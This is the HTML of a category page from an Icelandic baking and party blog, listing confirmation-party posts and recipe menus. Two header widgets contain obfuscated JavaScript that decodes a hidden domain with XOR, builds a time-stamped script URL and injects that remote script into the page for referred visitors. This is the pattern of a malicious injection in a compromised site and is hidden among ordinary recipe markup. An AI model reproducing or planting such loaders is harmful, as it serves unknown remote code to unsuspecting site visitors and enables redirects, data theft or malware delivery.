		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/" aria-current="page">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">

				<span class="cs-page__subtitle">Browsing Category</span>
			<h1 class="cs-page__title">Fermingarveislan</h1>		<div class="cs-page__archive-count">
			3 posts		</div>
		
</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-posts-area__withsidebar">
					
<article class="post-21431 post type-post status-publish format-standard has-post-thumbnail category-ferming category-fermingarveislan category-kokur-uppskriftir cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="380" height="253" src="https://mommur.is/wp-content/uploads/2018/04/72A3B03F-294D-4E9C-98D9-7BA84694822B.jpeg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" srcset="https://mommur.is/wp-content/uploads/2018/04/72A3B03F-294D-4E9C-98D9-7BA84694822B.jpeg 2304w, https://mommur.is/wp-content/uploads/2018/04/72A3B03F-294D-4E9C-98D9-7BA84694822B-550x367.jpeg 550w, https://mommur.is/wp-content/uploads/2018/04/72A3B03F-294D-4E9C-98D9-7BA84694822B-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2018/04/72A3B03F-294D-4E9C-98D9-7BA84694822B-1024x683.jpeg 1024w" sizes="(max-width: 380px) 100vw, 380px" />				</div>

				
				
				<a href="https://mommur.is/fermingargatlisti/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/" rel="category tag">Ferming</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/" rel="category tag">Fermingarveislan</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/fermingargatlisti/">Fermingargátlisti</a></h2>
													<div class="cs-entry__excerpt">
							Það er að mörgu að hyggja þegar kemur að veislunni og er það undir hverjum og einum komið&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-21335 post type-post status-publish format-standard has-post-thumbnail category-fermingarveislan category-kokuhugmyndir category-kokur-uppskriftir tag-krispy-kreme-kleinuhringir cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="280" height="280" src="https://mommur.is/wp-content/uploads/2018/02/IMG_0805.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2018/02/IMG_0805.jpg 1000w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-300x300.jpg 300w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-400x400.jpg 400w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-768x768.jpg 768w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-100x100.jpg 100w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-350x350.jpg 350w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-320x320.jpg 320w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-60x60.jpg 60w, https://mommur.is/wp-content/uploads/2018/02/IMG_0805-150x150.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" />				</div>

				
				
				<a href="https://mommur.is/kleinuhringir-i-fermingarveisluna/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/" rel="category tag">Fermingarveislan</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/kokuhugmyndir/" rel="category tag">Kökuhugmyndir</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/kleinuhringir-i-fermingarveisluna/">Kleinuhringir í fermingarveisluna</a></h2>
													<div class="cs-entry__excerpt">
							Mér finnst alltaf gaman að gera eitthvað öðruvísi og skemmtileg þegar kemur að veislum.  Um daginn þegar ég&hellip;						</div>
									
			
